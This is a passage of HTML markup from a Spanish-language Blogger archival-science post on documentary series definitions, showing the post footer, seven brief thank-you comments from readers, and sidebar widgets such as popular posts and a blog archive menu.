<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html&title=SERIE DOCUMENTAL - DEFINICIONES' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html' text='SERIE DOCUMENTAL - DEFINICIONES'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=SERIE DOCUMENTAL - DEFINICIONES >> https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Archivos - Organización
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://archivosagil.blogspot.com/2018/02/que-es-scrum.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://archivosagil.blogspot.com/2018/01/premio-salalm-para-iniciativas-de.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17067008832021907664' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' title='author profile'>
<span itemprop='name'>archivosagil</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html' itemprop='url'/>
<a class='timestamp-link' href='https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-02-02T21:09:00-08:00'>21:09:00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1297062759'>
<a href='https://www.blogger.com/post-edit.g?blogID=6915485636034888688&postID=3292092709274113620&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=3292092709274113620&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=3292092709274113620&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=3292092709274113620&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=3292092709274113620&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=3292092709274113620&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://archivosagil.blogspot.com/search/label/Archivos%20-%20Organizaci%C3%B3n' rel='tag'>Archivos - Organización</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>7 comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c3457515695244469934'>
<a name='c3457515695244469934'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02321052579488989166" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3457515695244469934-02321052579488989166"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Desna">

</a></span></div>
<a href='https://www.blogger.com/profile/02321052579488989166' rel='nofollow'>Desna</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3457515695244469934'>
<p>
Excelente clases ,es necesario k todo archivero tenga claro los conceptos de archivos ,todos tener un enfoque claro de conceptos archivisticos
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html?showComment=1517637677154#c3457515695244469934' title='comment permalink'>
2 de febrero de 2018 a las 22:01
</a>
<span class='item-control blog-admin pid-746497061'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6915485636034888688/3457515695244469934' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1712067465472165531'>
<a name='c1712067465472165531'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02321052579488989166" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1712067465472165531-02321052579488989166"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Desna">

</a></span></div>
<a href='https://www.blogger.com/profile/02321052579488989166' rel='nofollow'>Desna</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1712067465472165531'>
<p>
Excelente clases ,es necesario k todo archivero tenga claro los conceptos de archivos ,todos tener un enfoque claro de conceptos archivisticos
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html?showComment=1517637696019#c1712067465472165531' title='comment permalink'>
2 de febrero de 2018 a las 22:01
</a>
<span class='item-control blog-admin pid-746497061'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6915485636034888688/1712067465472165531' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8812787547457417866'>
<a name='c8812787547457417866'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01952164834898785748" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8812787547457417866-01952164834898785748"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="MARILU">

</a></span></div>
<a href='https://www.blogger.com/profile/01952164834898785748' rel='nofollow'>MARILU</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8812787547457417866'>
<p>
Me parece importantisimo que tengamos en claro estos conceptos
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html?showComment=1543020023925#c8812787547457417866' title='comment permalink'>
23 de noviembre de 2018 a las 16:40
</a>
<span class='item-control blog-admin pid-1025280299'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6915485636034888688/8812787547457417866' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7414408785933763034'>
<a name='c7414408785933763034'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13360306278695818107" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7414408785933763034-13360306278695818107"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="carmen castrillon">

</a></span></div>
<a href='https://www.blogger.com/profile/13360306278695818107' rel='nofollow'>carmen castrillon</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7414408785933763034'>
<p>
Es bueno saber la diferencia entre folio,foliacio y paginación. Gracias por sus aportes.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html?showComment=1548077072702#c7414408785933763034' title='comment permalink'>
21 de enero de 2019 a las 5:24
</a>
<span class='item-control blog-admin pid-2007094029'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6915485636034888688/7414408785933763034' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6651586892039636114'>
<a name='c6651586892039636114'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06548976298635205168" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6651586892039636114-06548976298635205168"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06548976298635205168' rel='nofollow'>Unknown</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-6651586892039636114'>
<p>
Excelente aporte<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html?showComment=1559444292098#c6651586892039636114' title='comment permalink'>
1 de junio de 2019 a las 19:58
</a>
<span class='item-control blog-admin pid-1309796355'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6915485636034888688/6651586892039636114' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c129705979511869017'>
<a name='c129705979511869017'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12630429994626427733" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-129705979511869017-12630429994626427733"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Yenifer">

</a></span></div>
<a href='https://www.blogger.com/profile/12630429994626427733' rel='nofollow'>Yenifer</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-129705979511869017'>
<p>
Gracias me sirvio mucho.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html?showComment=1565782780627#c129705979511869017' title='comment permalink'>
14 de agosto de 2019 a las 4:39
</a>
<span class='item-control blog-admin pid-127711059'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6915485636034888688/129705979511869017' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5996078359389843509'>
<a name='c5996078359389843509'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16089805796612191625" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5996078359389843509-16089805796612191625"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16089805796612191625' rel='nofollow'>Unknown</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-5996078359389843509'>
<p>
Excelente!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html?showComment=1612669610912#c5996078359389843509' title='comment permalink'>
6 de febrero de 2021 a las 19:46
</a>
<span class='item-control blog-admin pid-948053560'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6915485636034888688/5996078359389843509' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/6915485636034888688/3292092709274113620' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://archivosagil.blogspot.com/2018/02/que-es-scrum.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://archivosagil.blogspot.com/2018/01/premio-salalm-para-iniciativas-de.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://archivosagil.blogspot.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://archivosagil.blogspot.com/feeds/3292092709274113620/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- archivosagil_main_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3666953759184299"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0004"
     data-ad-slot="8857251326"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://archivosagil.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-3666953759184299";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "1202500723";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- archivosagil_sidebar_AdSense1_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
archivosagil
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/17067008832021907664' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div>
<div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6915485636034888688?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://archivosagil.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6915485636034888688?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://archivosagil.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2016/07/como-debe-realizarse-la-foliacion-en.html' target='_blank'>
<img alt='¿Cómo debe realizarse la foliación en los documentos de archivo?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgez7ly5SffeV_Xz1u-gPe1r1CyuC2BOxkTdsuGyzRHPZ8oAhTKd2ZA6rmp_uMVEqWqXeKSSK5u07hppH534fm8xkEmh3h3GsGdHTxmyk-X0ROYDj-hBW9DjDb4chxNweIjGu0bPOWmVd8/w72-h72-p-k-no-nu/1068877_623158147709058_2087392565_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2016/07/como-debe-realizarse-la-foliacion-en.html'>&#191;Cómo debe realizarse la foliación en los documentos de archivo?</a></div>
<div class='item-snippet'>      La foliación en documentos de archivo es imprescindible en los procesos de organización archivística. Tiene dos finalidades principale...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2016/07/vi-curso-tecnicas-modernas-de_22.html' target='_blank'>
<img alt='VI Curso “Técnicas Modernas de Documentos de Archico”:  CUADRO DE CLASIFICACION DE DOCUMENTOS' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnevcXQijXwVBLdzgBRN1aAB_L_vRzLf5M4kg-pdnS6RTwD78H2Qlw-d5hWX50oygtYOWeB03i_KRZ4qzasGR1gY1fKwDQpetC1YDUseOE-TsKaHtqw30yBIBHcv4WSQHGKfwCPboXK2s/w72-h72-p-k-no-nu/log1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2016/07/vi-curso-tecnicas-modernas-de_22.html'>VI Curso &#8220;Técnicas Modernas de Documentos de Archico&#8221;:  CUADRO DE CLASIFICACION DE DOCUMENTOS</a></div>
<div class='item-snippet'>       VI CURSO &#8220;TÉCNICAS MODERNAS DE DOCUMENTOS DE ARCHIVO&#8221;   ORGANIZACIÓN DOCUMENTAL     &#160;CUADRO DE CLASIFICACION DE DOCUMENTOS   &#160;( ARCHI...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2016/07/i-seminario-el-documento-de-archivo-en.html' target='_blank'>
<img alt='I Seminario “EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA” y “FORMACIÓN, CAPACITACIÓN Y ACTUALIZACIÓN DEL ARCHIVERO PERUANO”' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitJJuaocKzoK1k2lrRNqtM2HqcTHSey2L2Xgdkl8I9MBKtOzxrIqb6CZBXJ1mH5tjhtut1Yy_Ko3wTwW5g0WH-hXhUrcdO_kNpFCKGYKKhNYX0d4Hp24WYA9N9MdFhliPoKXORzrjwmDk/w72-h72-p-k-no-nu/logo+1.png'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2016/07/i-seminario-el-documento-de-archivo-en.html'>I Seminario &#8220;EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA&#8221; y &#8220;FORMACIÓN, CAPACITACIÓN Y ACTUALIZACIÓN DEL ARCHIVERO PERUANO&#8221;</a></div>
<div class='item-snippet'>      ASOCIACION DE BIBLIOTECARIOS, ARCHIVEROS Y MUSEÓLOGOS DEL PERÚ     I&#160;Seminario   &#8220;EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA&#8221; y &#8220;FO...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2021/04/verbos-y-expresiones-para-citar-un-autor.html' target='_blank'>
<img alt='Verbos y expresiones para citar a un autor' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRp9tIp81m7X9RP_fVXUg9hjMK6uk2UyzU4ESyl27NJfcDXXFlPaCfHXDav-Wbk1K872z99fTYh966TmShG1Zsri_n21DbkxwP-hPFUlcICe9CmFdFUXbwKT3PYbjCTUVm2XL4lXPDPoQ/w72-h72-p-k-no-nu/APA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2021/04/verbos-y-expresiones-para-citar-un-autor.html'>Verbos y expresiones para citar a un autor</a></div>
<div class='item-snippet'>Aquí le dejamos algunos verbos y expresiones para utilizar cuando citemos a un autor en nuestras tesis, artículos, informes, etc. Puedes ver...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2015/06/archivo-de-documentos-la-organizacion.html' target='_blank'>
<img alt='Archivo de documentos. La Organización Moderna.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdFO92Al5x6fzRBnCqXS1K6aRzBriF6-yYeI3xwsSx524B-cbOJ7IlqEv2xAIO5bcMwHZeNvRi2Qva40t2S38IgD67xCh5k_V87jVHlQ5gudm4nEQUpz-zGbor77xF2NTc5cdJmusGx78/w72-h72-p-k-no-nu/20140519_085806_13736245-3d-rinden-de-personaje-de-dibujos-animados-con-los-archivos-de-la-oficina.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2015/06/archivo-de-documentos-la-organizacion.html'>Archivo de documentos. La Organización Moderna.</a></div>
<div class='item-snippet'>     Autor: Ismeria Oca   Archivo:&#160; Las empresas públicas o privadas realizan transacciones diversas, las cuales originan registros en forma...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://www.facebook.com/abamp.peru.7">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/archivosagil1">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="https://plus.google.com/u/0/118358381611151220757">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://archivosagil.blogspot.com/2024/05/'>mayo (1)</option>
<option value='https://archivosagil.blogspot.com/2023/05/'>mayo (1)</option>
<option value='https://archivosagil.blogspot.com/2023/04/'>abril (2)</option>
<option value='https://archivosagil.blogspot.com/2023/02/'>febrero (6)</option>
<option value='https://archivosagil.blogspot.com/2023/01/'>enero (6)</option>
<option value='https://archivosagil.blogspot.com/2022/11/'>noviembre (1)</option>
<option value='https://archivosagil.blogspot.com/2022/07/'>julio (1)</option>
<option value='https://archivosagil.blogspot.com/2022/06/'>junio (1)</option>
<option value='https://archivosagil.blogspot.com/2022/05/'>mayo (1)</option>
<option value='https://archivosagil.blogspot.com/2022/01/'>enero (5)</option>
<option value='https://archivosagil.blogspot.com/2021/12/'>diciembre (2)</option>
<option value='https://archivosagil.blogspot.com/2021/09/'>septiembre (2)</option>
